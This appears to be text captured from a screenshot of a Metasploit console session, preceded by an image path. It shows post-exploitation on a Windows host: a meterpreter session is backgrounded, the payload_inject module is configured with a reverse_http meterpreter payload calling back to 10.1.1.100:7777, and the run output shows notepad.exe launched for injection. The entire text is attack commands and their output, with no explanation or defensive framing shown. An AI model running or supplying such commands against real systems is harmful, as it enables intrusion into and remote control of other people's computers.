 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/rev
erse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set lhost 10.1.1.100
lhost => 10.1.1.100
msf5 exploit(windows/local/payload_inject) > set lport 7777
lport => 7777
msf5 exploit(windows/local/payload_inject) > set session 1
session =>
msf5 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to 10.1.1.100:7777
[-] Handler failed to bind to 0.0.0.0:7777
[*] Running module against TARGET8DB89B6E-
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1344